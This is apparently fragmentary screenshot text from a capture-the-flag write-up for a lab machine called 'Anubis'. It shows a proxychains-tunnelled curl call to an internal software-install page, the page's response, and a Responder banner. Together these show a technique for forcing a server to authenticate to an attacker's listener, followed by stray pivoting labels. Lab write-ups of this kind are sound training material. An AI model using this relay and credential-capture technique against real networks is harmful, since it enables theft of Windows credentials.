 192.168.1.12 10.10.14.10 10.10.11.102 - Anubis
❯ proxychains curl -s -X GET 'http://softwareportal.windcorp.htb/install.asp?client=172.25.133.37&software=gimp-2.10.24-setup-3.
exe'
2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.25.128.1:80  ...  OK
<html>
<head>
<meta http-equiv="refresh" content="5;url=http://softwareportal.windcorp.htb/" />
</head>
<body>
<center><h1>Starting installation of gimp-2.10.24-setup-3.exe<br>
1
> responder -I tun0
responder
NBT-NS, LLMNR & MDNS Responder 3.1.4.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal  -> https://paypal.me/PythonResponder
VPN - root's tasks nt authority\system - container Chisel